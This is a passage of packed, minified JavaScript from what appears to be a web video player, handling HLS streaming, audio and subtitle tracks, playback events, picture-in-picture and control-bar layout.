if(((3r.1W==1&&v.w7!=1)||1g.K(".M5")>0)&&!w8&&(o.hl.K("an")!=-1||I(1Z.5E))){5k=G;xq=G;3b{if(I(1Z.5E)){if(!5E.Mx()||(o.1p.7M&&v.1dU==1&&!o.1p.5N)||(o.1p.7M&&o.1p.5N&&v.Mw==1)||(o.1p.sD&&v.1dV==1)){1i(\'an 1dW \',5E.Mx());5k=J}F{if(v.5e==1||v.3D==1||v.MU==1||2E){f3(J)}}}F{5k=J}}2z(2x){5k=J}}F if(1g.K("w")==0&&1g.K("s")==1&&v.1dX==1){av=G;wX()}if(o.1p.tv&&v.3D==1&&!5k&&!7t&&!av){1F(E(){o.W.o2()},100)}if(v.8K==1){I(o.8K)?o.8K.bt():\'\';o.8K=1z 1dY()};H.wc=E(){xL()};E xL(){7t=G;if(xE()){if(v.5e==1||v.3D==1||v.MZ==1){oB(J)}}F{7t=J;1i("1e2 jX Rw")}}E oB(x){if(o.4w&&!7v){o.4w.gE(x,1l,1g,2E);I(1Z.N3)?7v=G:\'\'}}E f3(x){1i("an");if(o.4E.R>1){v.aC=0;v.MV=G}F{v.MV?v.aC=1:\'\'}if(o.bN.R>1){v.d9=0;v.N6=G}F{v.N6?v.d9=1:\'\'}o.cV=J;gQ=-1;cV=[];o.4s?o.4s.1e6():\'\';B w9=J;if(v.7E&&v.N9==1){w9=G;v.N9=0}et={Rx:(v.Na==1&&!2E),1dA:(v.5e==1||v.3D==1||2E||x)&&!w9,j5:60,wt:60,1dD:(v.Nc>0?v.Nc*2c:MJ),1dF:(v.N5>0?v.N5*2c:MJ),1dK:J};if(v.1dM==1){et.1dQ=G}if(v.j7==1){B ks=[\'fp\',\'wv\',\'pr\',\'ck\'];B nG=[\'6E.1eG.1eI\',\'6E.1eJ.gV\',\'6E.1eK.1eL\',\'3f.w3.1eM\'];B dj={};X(B i=0;i<ks.R;i++){if(v[\'j7\'+ks[i]]==1){dj[nG[i]]={};if(3n(v[\'j7\'+ks[i]+\'l\'])){dj[nG[i]].1eO=v[\'j7\'+ks[i]+\'l\']}if(3n(v[\'j7\'+ks[i]+\'s\'])){dj[nG[i]].1eP=v[\'j7\'+ks[i]+\'s\']}}}et.1eH=G;et.1ew=dj}if(v.QJ==1){et[\'1el\']=E(3W,1g){3W.QK=G}}if(I(v.8D)){if(I(v.8D.j5)){if(v.8D.j5>ja){v.8D.j5=ja}v.8D.wt=v.8D.j5}if(I(v.8D.QL)){v.8D.wt=v.8D.j5=v.8D.QL}if(1P v.8D=="3M"){X(B 1h in v.8D){et[1h]=v.8D[1h]}}}1W=1z 5E(et);js("1W",1W,1);1W.Ql(1g);1W.1ee(1l);1W.on(5E.8i.1ef,E(){1i("an 1ec")});1W.on(5E.8i.1cH,E(1q,2G){!2E?o.W.o2():\'\'});1W.on(5E.8i.1cI,E(1q,2G){if(!2E&&v.aC==1&&aQ()>1){SI();oQ();o.S?o.S.k8(o.3N):\'\'}});1W.on(5E.8i.1cF,E(1q,2G){oQ()});1W.on(5E.8i.1ct,E(1q,2G){oQ()});1W.on(5E.8i.1db,E(1q,2G){if(!2E){if(2G.lm.6d!=o.6d){o.6d=2G.lm.6d;o.S.6i()}o.6d=2G.lm.6d;if(o.6d){1i("1d4");o.Rd=1g.K("?A1")>-1;if(1l.1f>0&&1l.cL>0){if(1l.1f-1l.cL<10){if(o.mB>0){if(o.mB==1l.cL&&o.Rf==1l.1f){o.oA++;if(o.oA>2){o.oA=0;o.mB=-1;1W.d6();f3(G);8E()}}F{o.mB=-1}}F{o.mB=1l.cL;o.Rf=1l.1f}}}}}if(v.aC==1){o.3N=1W.nR;o.S?o.S.k8(o.3N):\'\'}ox()});1W.on(5E.8i.1gN,E(1q,2G){if(I(2G.mw)){!2E?js("1gw",2G.mw.1gf):\'\';if(v.1gh==1){1P Qj!=="1Q"?Qj(2G.mw):\'\'}}if(gQ>-1){1W.T5=gQ;gQ=-1}x5=G;Rv()});1W.on(5E.8i.1ge,E(1q,2G){js("1fx",2G,1)});1W.on(5E.8i.1fb,E(1q,2G){if(!2E&&v.d9==1){1F(wF,3Z)}});1W.on(5E.8i.1f3,E(1q,2G){if(!2E&&v.d9==1){wK()}});1W.1g6=J;if(v.1g7==1){1W.on(5E.8i.1g8,E(1q,2G){if(1P(2G)=="3M"){if(2G.mw.1E==\'3Y\'){B fu=2G.mw.1g;if(fu){B st=1W.Os;if(o.da){o.4s.OA(st+\'1fH\'+fu)}F{!cV[st]?cV[st]=[]:\'\';cV[st].2u(fu)}}}}});1W.on(5E.8i.1ve,E(1q,2G){B x=1W.1vm;B y=\'\';X(B i=0;i<x.R;i++){y+=(y!=\'\'?\',\':\'\')+\'[\'+x[i].8F+\']1W\'+i;x[i].7A?o.1uV=x[i].8F:\'\'}4f("3Y",y)})}1W.on(5E.8i.1uJ,E(1q,2G){v.1i==1?dq.1i(2G):\'\';js(2G.1E+\'5E\',2G,0,G);o.vn=2G;if(2G.oW){cD(2G.1E){1w 5E.Pv.1uN:1i("an oW MH 2x");if(v.xj==1){xp()}F{2x=2G.lm+\' (\'+2G.1E+\')\';o.2M>0||2E||v.6d==1||av?\'\':o.2M=4G();1W.d6();if(!2E){o.Q.3T()}}1o;1w 5E.Pv.1td:1i("an oW Q 2x, l8");1W.1ul();1o;7A:2x="an oW 2x, d6";1W.d6();!2E?o.Q.3T():\'\';1o}}F{1i("an ",2G.1E,2G.lm,(2G.oT?2G.oT.7x:\'\'));js("1sU",(2G.oT?2G.oT.7x:\'\'));if(9C>0){9C=2;vK()}}});bD=G}E oQ(){if(!2E&&v.aC==1&&aQ()>1){if(o.3N!=1W.nR){o.3N=1W.nR;o.S?o.S.k8(o.3N):\'\';1i("an 1sL "+o.3N)}if(3n(v.dJ)&&o.3N>0){B fq=v.dJ.2C(",");X(B k=0;k<fq.R;k++){if(o.3C[o.3N].K(fq[k])>-1){1i(\'1uz 4Z\');1W.ml=o.3N-1;o.3N--;1o}}}}}E wX(){if(I(1Z.RG)){if(xE()){if(!I(o.ws)){o.ws=1z 1vh()}ws=1z RG(1l,1g,2o(v.1w3,{Rx:G}));wY=G}F{av=J;1i("jX Rw")}}}E Rv(){vN()};H.7c=E(){vN()};E vN(){if(v.Rp&&o.S){if(1l.ir.R>0){if(v.7c==1){1l.ir[1l.ir.R-1].jw="OG"}F{1l.ir[1l.ir.R-1].jw="3z"}if(!o.7c){o.7c=G;o.S.6i()}}F{if(o.7c){o.7c=J;o.S.6i()}}}}E xp(){1i("1us");!2E&&o.1I?o.W.3k():\'\';o.W.9S();9C=1;vK(o.1I)}E vK(x){if(9C>0){2P(vG);vG=1F(Rs,v.Rt*2c)}}E Rs(){if(9C>0){1i("1u3");if(5k){if(9C==1){1W.Ql(1g)}if(9C==2){1W.d6();f3(G);1l.1I()}}F{4n(1l,{\'3c\':1g})}}}1l.1y(\'Qn\',o3);1l.1y(\'2x\',mN);1l.1y(\'8P\',8E);1l.1y(\'1I\',9i);1l.1y(\'4g\',fx);1l.1y(\'DB\',8Z);1l.1y(\'h8\',fy);1l.1y(\'mo\',fJ);1l.1y(\'Dm\',fX);1l.1y(\'DT\',fc);1l.1y(\'8B\',ba);1l.1y(\'DS\',fi);1l.1y(\'1vo\',Ol);1l.1y(\'OH\',DR);1l.1y(\'OI\',DP);if(o.1p.9V){1l.1y(\'1tx\',lC)}E o3(){if(!5k&&!7t){!2E?o.W.o2():\'\'}}E lC(){if(1l.1ty){o.W.io()}}E mN(){if(!5k&&!7t){if(1l.2x){1i(1l.2x,1l.2x.7x,1l.2x.7y);B x=1l.2x.7x;2x=1l.2x.7y;if(2x==\'\'){if(x==1){2x="1uo"}if(x==2){2x="MH"}if(x==3){2x="e2"}if(x==4){2x="jX AU"}}1i("1tv 6u: ",2x)}if(xq&&v.xj==1){2x=1Q;xp()}if(2x!=1Q||o.1p.5N){3T()}}}E 3T(){!2E?o.Q.3T():\'\'}E 8E(){!2E?o.Q.8E():\'\'}E 9i(){if(!o.1L&&v.7E){1i(\'1t3 1I\');4g();o.W.2X();L}if(5k&&9C>0){}F{if(!2E){B cz=o.W.aw()&&o.ot!=1;if(cz||de==-1){B x=J;if(5k){if(I(o.P)||I(o.6q)){if(cz){}F{1i(\'4g km\');4g();x=G}}}if(!x){o.Q.9i()}}}}}E fx(){if(!p9){1i("1sY");if(o.1I&&o.hF&&!1l.8P&&v.MT==1&&!o.cv){1i("MT");lf()}F{!2E&&!o.os&&1l.5m?o.Q.fx():\'\'}}}E 8Z(){!2E?o.Q.8Z():\'\';if(de>-1){if(4G()>de){4g();de=-1}}}E fy(){!2E?o.Q.fy():\'\'}E fJ(){!2E?o.Q.fJ():\'\'}E fX(){if(2E){oD()}F{o.Q.fX();un();if(5k&&9C>0){9C=0;1i("1tq up");1W.Tr();lf();o.S.2X()}if(I(v.a2)){3e()}1F(N1,3Z)}}E N1(){if(1l.dl&&o.8v.R==0&&v.1tg!=0){B at=1l.dl;X(i=0;i<at.R;i++){B x=o.Q.wR((at[i].96?at[i].96+\' (\':\'\')+at[i].1tb+(at[i].96?\')\':\'\'),i);if(x==v.d8){o.8t=o.bL=i}o.8v[i]=x}o.S.oJ(o.bL)}if(o.bL>0){gF(o.bL,1)}};H.a2=E(){L(1l.k0/1l.e5)};E oD(){if(1l.e5>0){O(1S,{"1d":1S.2k/(1l.k0/1l.e5)-2Q(v.2E.2F)})}F{if(xM<20){1F(oD,100);xM++}}}E un(){if(v.i1==1){2S(o.xP);o.xP=5A(xS,100);xS()}}E xS(){if(1l){if(1l.e5>0){o.W.oq(1l.k0/1l.e5);2S(o.xP)}}}E fi(){!2E&&!av?o.Q.fi():\'\'}E fc(){!2E?o.Q.fc():\'\'}E ba(){if(5k&&9C>0){}F{!2E?o.Q.ba():\'\'}}E Ol(){o.W.Oh()}E xE(){B oc=1Z.Oa=1Z.Oa||1Z.1pu;B k7=1Z.Nz=1Z.Nz||1Z.1pg;B oh=oc&&1P oc.oh===\'E\'&&oc.oh(Td);B SR=!k7||k7.wO&&1P k7.wO.1o7===\'E\'&&1P k7.wO.6h===\'E\';L oh&&SR}B wL="<bE C=\'1G:0.5\'>";E SI(){if(!2E&&v.aC==1){B x=1W.ea;B q=-1;o.3C=[];if(x.R>1){X(B i=0;i<x.R;i++){if(I(x[i].1d)){B y=o.Q.S6(x[i],v.S3);if(o.3C.K(y)>-1||v.1rM==1){if(I(x[i].aU)){B yi=o.3C.K(y);yi>-1?o.3C[yi]+=" "+wL+" &hW;"+2Q(x[yi].aU/2c)+\' \'+2Y(\'hx\')+\'</bE>\':\'\';o.3C[i]=y+" "+wL+" &hW;"+2Q(x[i].aU/2c)+\' \'+2Y(\'hx\')+\'</bE>\'}}F{o.3C[i]=y}if(I(x[i].Tu)){o.ag[i]=x[i].Tu[0]}}F if(I(x[i].8F)){o.3C[i]=x[i].8F}F{o.3C[i]=i}if(I(v.7h)&&q==-1){if(v.7h==o.3C[i]){q=i}}if(I(o.7h)){if(o.7h==o.3C[i]){q=i}}}if(v.k1==1){o.3C[x.R]=2Y("2p")}F{1W.SW=0;1W.ls=0}if(v.Ti==1||q>-1){1W.ls=0;if(v.mS=="7f"||(!o.1L&&v.5e==0)){1W.Du=q}F{if(v.mS=="hC"){1W.ml=q}}o.3N=q}F{if(v.k1==1){o.3N=1W.ea.R-1}F{o.3N=1W.1r1}}ox()}o.aU=2o(1W.ea[o.3N].aU,0);o.S?o.S.6i():\'\'}}E ox(){if(o.ag.R>0&&v.d9==1){wF();wK()}}E wF(){if(!2E&&v.d9==1){B x=1W.dl;o.8v=[];B 2e;B 2i=-1;if(x.R>1){X(B i=0;i<x.R;i++){2e=J;if(I(x[i].hD)&&o.ag.R>0){if(x[i].hD!=o.ag[o.3N]){X(B j=0;j<o.ag.R;j++){if(o.ag[j]==x[i].hD){2e=G}}}}if(!2e){o.8v[i]=I(x[i].8F)?o.Q.wR(x[i].8F,i):i;if(I(v.d8)){if(v.d8==o.8v[i]){2i=i}}}}}}if(2i>-1){o.8t=2i;1W.oH=2i}}E wK(){if(!2E){B x=1W.dl;B y=1W.oH;if(y>-1){if(I(x[y].hD)){if(o.ag.R>0){if(o.ag[o.3N]!=x[y].hD){X(B i=0;i<x.R;i++){if(x[i].8F==x[y].8F&&x[i].hD==o.ag[o.3N]){1W.oH=i;y=i;1o}}}}}o.8t=y;1i("an 1r2",o.8t);o.S.oJ(o.8t)}}};H.gF=E(x,y){gF(x,y)};E gF(x,y){if(1l.dl.R>1){1l.dl[x].u1=G;1l.dl[y==1?0:o.bL].u1=J;o.bL=x;y!=1?1l.cL=o.Q.1j():\'\'}}E 4G(){if(7t){L 7v?o.4w.1j():0}F{L 1l.cL}};E 4d(){B x=1l.1f;if(x==1qD){v.6d=1;x=4G()+10;if(o.8J){x<o.8J?x=o.8J:\'\'}o.8J=x}if(7t&&7v){x=o.4w.1f()}if(I(v.5v)){if(8X([v.5v],\'-\')){x=x+v.5v*1}F{x=v.5v}}L!nT(x)?x:0}H.2X=E(){B p=G;if(5k&&!x5){if(!bD){f3(G)}1W.Tr()}if(7t&&!7v){oB(G);p=J}if(av){if(!wY){wX()}ws.1I();p=J}if(1l.C.1e=="-VT"){H.lT()}p?lf():\'\'};B VY;E lf(){if(1g!="1X"){B pp=1l.1I();if(pp!==1Q){pp.a8(E(){}).2z(E(2x){1i("Th",2x.7y);if(2x.7y.K(\'eb\')==-1&&2x.7y.K(\'W0 by\')==-1){if(v.us==1){1i(\'W3\');o.W.6j();1l.1M=0;B lX=1l.1I();if(lX){lX.a8(E(){}).2z(E(e){1i("Tc",e.7y);if(o.1p.tv&&(5k||7t)){}F{o.S.3k();o.W.9S();js("W8")}})}}F{o.S.3k();o.W.9S()}}})}}}H.ux=E(){if(o.6q||o.P){if(o.ar){gk()}if(!o.m7&&o.1p.2f&&o.1p.3L){if(!1l.3d){1l.3d=G;ov=G}O(1l,{"1u":"2l","1a":-3I,"1e":-3I});de=4G();if(!av){1l.1I()}if(de==0&&o.2M>0){kW=o.2M}}}};H.lT=E(){if(!o.m7&&(o.1p.2f||o.1p.3L)){O(1l,{"1u":"ro","1a":0,"1e":0});if(I(v.a2)){3e()}if(ov){!o.3d?1l.3d=J:\'\';ov=J}if(kW>0){o.2M=kW;kW=0}de=-1}};H.3k=E(){1i(\'5m\');4g()};E 4g(){if(av){ws.4g()}F{1l.4g()}};H.h7=E(){!1l.5m?3k():lf()};H.4l=E(x){if(7t&&7v){o.4w.4v(x)}F{if(5k){if(v.VW==1&&x>0&&uo()){gQ=1W.ml;1W.T5=0}}1l.cL=x}};H.6j=E(){1l.3d=G};H.7d=E(){1l.3d=J;if(o.2K=="1W"&&o.1p.5N&&v.P==1){if(!I(o.T4)){p9=G;1l.4g();1F(E(){1l.1I();p9=J},10);o.T4=G}}};H.4A=E(x){1l.1M=x};H.TB=E(){if(o.Sn!=1l){B eb;B 8h;if(o.oZ[1l]){eb=o.oZ[1l];8h=o.uF[1l]}F{1Z.oY=1Z.oY||1Z.Vs;if(I(1Z.oY)){3b{8h=1z oY();eb=8h.Vi(1l);o.oZ[1l]=eb;o.uF[1l]=8h}2z(e){1i(e)}}}if(8h){B nw=8h.Vm();nw.nw.6b=v.Sa;eb.uQ(nw);nw.uQ(8h.Vy);o.v4=G;o.Sn=1l}}};H.v5=E(){L!1l.5m};H.6N=E(){L v.6d==1||av?G:o.6d};H.2g=E(){L 1l};H.SN=E(){4n(1l,{\'S\':\'1\'});L G};H.5e=E(){4n(1l,{\'5e\':\'9B\'});if(5k&&!bD){f3(J)}if(7t&&!7v){oB(J)}};H.7K=E(){B h4="aa";if(1l.5m){h4="5m"}if(1l.8P){h4="8P"}L h4};H.uk=E(x,y){2E=x;y.1J(1l);1S=y;if(x){if(v.2E.hr!=1){1l.3d=G}F{if(!o.3d){1l.3d=J}}oD();if(o.3C.R>0){if(5k){kj=o.3N;1W.ls=0;1W.ml=0}}}F{if(!o.3d&&v.2E.hr!=1){1l.3d=J}1l.1M=v.1M;un();if(o.3C.R>0){if(5k){1W.ls=-1;if(kj>-1){kj<1W.ea.R?1W.Du=kj:\'\'}}}}};H.1j=E(){L 4G()};H.1f=E(){L 4d()};H.c5=E(){B x=0;if(1l.9u){if(1l.9u.R>0){B y=4G();X(B i=0;i<1l.9u.R;i++){if((y>=1l.9u.1L(i)||y>=1l.9u.1L(i)-100)&&y<=1l.9u.5v(i)){x=1l.9u.5v(i)}}x==0?x=1l.9u.5v(1l.9u.R-1):\'\'}}if(I(v.5v)){B ed=v.5v;if(8X([ed],\'-\')){ed=4d()}x>ed?x=ed:\'\'}L x};H.2p=E(){L uo()};E uo(){B x=J;if(5k){if(bD){x=1W.SW}}F if(7t){if(7v){x=o.4w.2p()}}L x}H.3F=E(){L{"Y":1l.k0,"1d":1l.e5}};H.3c=E(x){if(x){x=x.1r(/\\(4i\\)/g,2D.4i());1g=x;o.cK!=2?o.cK=J:\'\';if(7t){if(7v){o.4w.eb(x)}}F if(5k){5k&&1W?1W.d6():\'\';f3(G);xV()}F{4n(1l,{\'3c\':x,\'3D\':0});uL();4g()}}};E uL(){if(o.1p.7M){B y=1l.ir;if(y){X(B i=0;i<y.R;i++){y[i].jw="WD"}}y=1l.dl;if(y){X(i=0;i<y.R;i++){y[i].u1=(i==0?1:0)}}if(1Z.We){1l.1y(\'Wf\',E(1q){o.6H=1q.Wu=="U6";!2E?o.W.oF():\'\'});1l.1y(\'Uk\',E(1q){})}}xV();if(v.ud==1){1P T8!=="1Q"?T8(1g,1l,1S):\'\'}}H.6H=E(){1l.10o()};H.aD=E(){gk()};E xV(){if(o.1p.3L){if(I(1l.Zw)&&!o.1p.9V){o.aD=G}if(1R.10z&&!1l.10A){o.aD=G}}}E gk(){if(o.1p.7M){if(1l.10R==="nH-in-nH"){1l.RW("9p");o.ar=J}F{1l.RW("nH-in-nH");o.ar=G}}F{if(!1R.Yv){2n(\'1l.Z7().a8(p => {o.ar = G;}).2z(2x => {o.ar = J;});\')}F{2n(\'1R.YY().a8(ok =>{o.ar = J;}).2z(2x => {});\')}}};E DR(){o.ar=G};E DP(){o.ar=J};H.Nm=E(x){if(7v){o.4w.Np(x)}};H.Ni=E(x){if(7v){if(1l.9u.R>0){o.4w.YU(x)}}};H.YS=E(x){if(o.ws){o.ws.Nv(ws,x,-1)}};H.YR=E(x){if(o.ws){o.ws.Nv(ws,-1,x)}};H.Nw=E(x){if(bD){B y=2Q(x);if(x==1W.ea.R){y=-1;1W.ls=-1}if(v.mS=="hC"){1F(ba,3Z);1W.ml=y}if(v.mS=="7f"){1i("an 7f Xz "+y);1W.Du=y}if(y==-1){o.3N=1W.nR}ox()}};H.oN=E(){L 1W};H.oM=E(){L 7v?o.4w.Xx():J};H.aQ=E(){L aQ()};E aQ(){B x=0;if(bD){if(1W.ea){x=1W.ea.R}}L x}H.ex=E(){L ex()};H.ih=E(){ih()};E ih(){if(1l){if(v.oK==1||v.3v==1){if(v.Xt==1||v.3v==1){O(1l,{\'3M-ke\':\'3v\'})}F{O(1l,{\'3M-ke\':\'CI\'})}}F{O(1l,{\'3M-ke\':\'jB\'})}}}H.5R=E(){3e()};E 3e(){if(v.a2){4f(\'1N\',7F(v.a2).1r(\'/\',\':\'))}}E ex(){B x=0;if(7v){x=o.4w.ea()}L x}H.Oy=E(x){if(bD){1W.oH=2Q(x)}};H.Dz=E(x,y){if(y=="1W"&&bD&&Dy){Dy.Xr(x)}if(y=="Xb"&&bD){if(cV[x]&&o.4s){X(B i=0;i<cV[x].R;i++){o.4s.OA(cV[x][i])}}1F(E(){1W.Os=x},3Z)}if(y=="4w"&&7v){o.4w.Xl(x)}};H.kx=E(x){if(x){1l.Xk=x}};H.Ds=E(){B x=1l.cZ;B y=[];X(B i=0;i<x.R;i++){if(x[i].rz.rk()==\'aW\'){x[i].5F("iN",Dj);y.2u(x[i])}}X(B i=0;i<y.R;i++){1l.3y(y[i])}o.Dr=J};H.OD=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2C(\' or \');x=xx[0]}B aW=1R.1K(\'aW\');aW.6G(\'3c\',x);aW.6G(\'96\',y);aW.6G(\'Xh\',\'OE\');aW.6G(\'jw\',\'OG\');if(z){aW.6G(\'7A\',\'\')}1l.1J(aW);aW.1y("iN",Dj)}};E Dj(e){if(e.4D.96&&o.4s){X(B i=0;i<o.ay.R;i++){if(o.ay[i]==e.4D.96){o.4s.jv(i)}}}};H.oz=E(){L 2x?2x:\'\'};H.4N=E(){2S(o.Xg);5k&&1W?1W.d6():\'\';7t&&7v?o.4w.Xe():\'\';av&&ws?ws.2e():\'\';1l.5F(\'2x\',mN);1l.5F(\'8P\',8E);1l.5F(\'1I\',9i);1l.5F(\'4g\',fx);1l.5F(\'DB\',8Z);1l.5F(\'h8\',fy);1l.5F(\'mo\',fJ);1l.5F(\'Dm\',fX);1l.5F(\'DT\',fc);1l.5F(\'8B\',ba);1l.5F(\'DS\',fi);1l.5F(\'OH\',DR);1l.5F(\'OI\',DP);1l.3c=\'\';if(1S.rz=="Qx"){1S.p1.8y.3y(1l)}F{1S.3y(1l)}1l=29}};B DO=E(){B b=[];B ha=[];B 6k=[];B 8B=J;B oP;B 8N=J;B 1n;B 1b;if(o.53){o.53.1t();o.53=29}B oR;o.6P=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1n.Xc==1&&I(v.1n.nb)){v.1n.nb=v.1n.nb.1r(/\\n/ig,\'\');o.6P=v.1n.nb.2C(",")}o.fD=8X(o.6P,1,G);o.bf==3?o.bf=o.fD:\'\';X(B i in o.6w){if(o.6w.2r(i)){!I(v.1n[i])?v.1n[i]=5:\'\';o[\'fO\'+i]=[\'+ \'+v.1n[i]+\'%\',\'&XE; \'+v.1n[i]+\'%\',(o.6w[i]*100+\'%\')]}}if(v.1D.fj==1&&o.1p.5N&&v.j9==1){v.1D.1t=0}B ob=J;B a0=0;B oe=0;B j8=J;B BU=G;B nu;B bg=1z Rr();B 1n;B 5P=[];B Dq=J;B Cq=J;B l9=0;B dp=[];if(v.gx.1u=="S-2h"){v.gx.1u="S"}X(B y in v){if(v.2r(y)){if(y.K("ai")==0&&v[y]){!I(v[y].DM)?v[y].DM=v[y].5P:v[y].5P=v[y].DM;if(5P[v[y].5P]){v[y].5P+=v[y].5P}5P[v[y].5P]=y;if(v.gx.1u!="S"){if(v[y].1u=="S-2h"){dp.2u([y,v[y].5P]);Dq=G}F{if(v[y].1u=="S"||v[y].1u==1Q){Dq?Cq=G:\'\'}}}l9<v[y].5P?l9=v[y].5P:\'\'}}}if(Cq){dp.OL(E(a,b){L a[1]-b[1]});X(B i=0;i<dp.R;i++){5P[v[dp[i][0]].5P]=29;v[dp[i][0]].5P=l9+1;l9++;5P[v[dp[i][0]].5P]=dp[i][0]}}if(v.1D.1t==1&&v.1D.fe==1){o.1D=1K("1V");o.1Y.1J(o.1D);O(o.1D,{\'1u\':\'2l\',\'1a\':0,\'1e\':0,\'Y\':\'100%\',\'1d\':\'100%\',\'4S\':\'1e 0.3s 7J-9G\',\'3q-1T\':\'1X\'})}B 9b=1K("1V");if(v.1D.1t==1&&v.1D.fe==1){o.1D.1J(9b)}F{o.1Y.1J(9b)}O(9b,{\'1u\':\'2l\',\'1a\':0,\'2J\':0,\'Y\':\'100%\',\'1d\':v.1D.h});9b.8a=E(){!o.1p.2f?o.W.OM():\'\'};if(v.gG==1){2W(bg.c());2W(9b)}X(B i=1;i<5P.R;i++){if(5P[i]){B y=5P[i];if(y){B 1m=v[y].1m;B XW=v[y].1t;if(o.1p.2f){if(1m=="1M"&&v[y].fh=="5p"){}F{if(1m=="1M"&&v.Y7==1&&o.1p.2f){v[y].ns=0}F{if(1m=="1M"||(1m=="2a"&&v.Y3)){v[y].on=0}}}}if(v[y].1t==1){if(v[y].N4==1&&I(v[y].nW)){3r[v[y].nW]?v[y].on=0:\'\'}if(v[y].N7==1&&I(v[y].nY)){!3r[v[y].nY]?v[y].on=0:\'\'}}if(v.gG==1){v[y].on=0}if(v[y].on==1){if(1m=="2Z"||1m=="1M"){b[y]=1z Qd(y,1m);b[y].3e(b[y].s("w"))}F{b[y]=1z RI(y)}ha.2u(y);if(b[y].g("1m")=="26"){if(b[y].s("1H")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].2i("2m",J)}}F{b[y].2i("2m",J)}}}if(b[y].g("1m")=="5j"){B lu=b[y].s("3G");if(lu){if(lu.K("3O:")==0&&lu.K(",0/1")>0){B z=lu.2C(",");4f(z[0].1v(4))==0?b[y].ek(0):\'\'}if(8X([lu],"2y")){o.hw=G}}}b[y].2i("1N",b[y].s("1N"))}}}}if(I(v.1n)){if(1P(8s)==\'E\'){1n=1z 8s("1n");v.1n.9w==1?1n.1A():1n.1t()}F{o.XZ=G}}if(I(v.1b)){if(1P(8s)==\'E\'){1b=1z 8s("1b");if(I(o.1b)){1b.DQ(o.1b);if(v.1b.sR==0||!I(v.1b.sR)){v.1b.9w==0?1b.1t():\'\'}F{1b.1A()}if(v.1b.O8==1){1b.1A()}}F{1b.1t(1)}jo()}}o7();D4();3e(G);4T();zi();BU=J;E Og(U){B x=0;B XH=J;if(U){if(U.g("1m")==\'2Z\'){x=6k.1a+U.s("4r")+U.g("Y")/2;if(6k.iX!=29){}F{6k.iX=[]}}F{if(6k.iX!=29){B dY=U.g("Y")+U.s("4I")+U.s("4r");if(mA(U)){dY=0}if(U.s("3z")==1&&!U.g("1A")){dY=0}if(U.s("bR")>0){dY=0}x=bg.g("w")-v.1D.i3*1-dY+U.g("Y")/2+U.s("4r");B i=0;6k.2h-=dY;X(i=0;i<6k.iX.R;i++){B dW=b[6k.iX[i]];if(dW.s("bR")>0){O(dW.c(),{"1a":(dW.g("x0")-dY)})}F{O(dW.c(),{"1a":(dW.g("x")-dY)})}dW.2i("x0",dW.g("x"))}6k.iX.2u(U.g("1h"));U.2i(\'gR\',1)}F{if(U.s("3z")==1&&!U.g("1A")){if(U.g("1m")=="1M"){if(U.s("1t")==1&&U.s("ns")==1&&j8){a0+=U.g("Y")+U.s("4r")+U.s("4I");j8=J}}}F{if(U.s("bR")>0){x=6k.1a+U.s("4r")+U.s("4I")}F{B 2e=J;if(U.g("1m")=="1M"){if(U.s("1t")==1&&U.s("ns")==1){if(!o.fI&&!o.ah){2e=G;j8=J}F{if(!j8){a0-=U.g("Y")+U.s("4r")+U.s("4I");j8=G}}}}if(mA(U)){2e=G}if(!2e){6k.1a+=U.g("Y")/2+U.s("4r");x=6k.1a;6k.1a+=U.g("Y")/2+U.s("4I")}F{x=6k.1a}}}}}}L x};H.Ob=E(){o7()};H.MY=E(){o7()};E o7(){if(o.hw){1P BC==\'E\'?o.2y=1z BC():\'\'}}E CL(U){B Y=o.2a&&v.1D.lP==0?o.bC:o.2T;B 1d=o.4O;B d5=0;if(U!=bg){d5=Y/2+U.s("4r")-U.s("4I")}B f7=1d/2;B BB=U.g("Y");B o6=U.g("1d");B p=U.s("1u");if(p.K("4X")>-1){d5=o.2T/2+U.s("4r")-U.s("4I")}if(p.K("1e")==0){f7=o6/2+(U.s("Of")*o.4O/100)}if(p.K("2J")==0){f7=o.4O-(U==bg?o6:o6/2)-(U.s("O4")*o.4O/100)}if(p.K("2h")>-1){d5=o.2T-BB/2+U.s("4r")-U.s("4I")-(U.s("XO")*o.2T/100)}if(p.K("1a")>-1){d5=BB/2+U.s("4r")-U.s("4I")+(U.s("sX")*o.2T/100)}if(p=="bw"){d5=-o.Bf/2+(U.s("sX")*o.Bf/100)+U.s("4r")-U.s("4I");f7=-o.tq/2-(U.s("O4")*o.tq/100)+(U.s("Of")*o.tq/100)}if(p.K("S")>-1){B cx=Og(U);d5=(bg?(bg.c()?5K(bg.c().lL):0):0)+cx;if(p=="S-2h"){d5+=a0}if(v.1D.1u=="1e"){f7=v.1D.h/2-(v.gh<0?v.gh:0)}F{f7=1d-v.1D.h/2}}L{x:d5,y:f7+U.s("as")-U.s("eO")}}E 3e(CS){B w=o.2a&&v.1D.lP==0?o.bC:o.2T;B h=o.4O;if(v.1D.XJ==1){if(!v.1D.CO){v.1D.CO=3n(v.1D.Oi)&&o.c6?v.1D.Oi:v.1D.i3}v.1D.i3=o.2T*v.1D.CO/100}O(bg.c(),{\'1e\':(v.1D.1u=="1e"?0:o.4O-v.1D.h)-v.gh});bg.2i("y0",(o.4O-v.1D.h-v.gh));if(v.1D.lP==0&&bg){O(bg.c(),{\'Y\':w,\'1a\':0,\'2I-1a\':0});bg.2i("w",w);if(o.2a){O(bg.c(),{\'1a\':\'50%\',\'2I-1a\':-w/2})}}6k={"1a":v.1D.i3*1,"2h":(bg.g("w")-v.1D.i3*1)};B CV=J;if(!bg.g("1A")){bg.2i("2m",G);CV=G}B 1h;X(B i=0;i<ha.R;i++){1h=ha[i];if(b[1h]){B cc=CL(b[1h]);if(cc){if(b[1h].s("6R")=="1u"){if(I(o.8c[1h])){if(b[1h].g("x0")==cc.x&&b[1h].g("y0")==cc.y){3S}F{o.8c[1h].XY(b[1h].g("x0"),cc.x,b[1h].g("y0"),cc.y)}}}b[1h].2i("x0",cc.x);b[1h].2i("y0",cc.y);if(b[1h].s("3z")==1&&!b[1h].g("1A")&&!CS){DU(b[1h])}F{O(b[1h].c(),{"1u":"2l","1a":b[1h].g("x0"),"1e":b[1h].g("y0")})}}}}if(CV){bg.2i("2m",J)}a0=0;X(1h in b){if(b.2r(1h)){if(b[1h].s("1u")=="S-2h"&&b[1h].g("1m")!="2Z"&&a0>-1){a0=6k.2h-6k.1a}if(b[1h].g("1m")=="2Z"&&bg){B 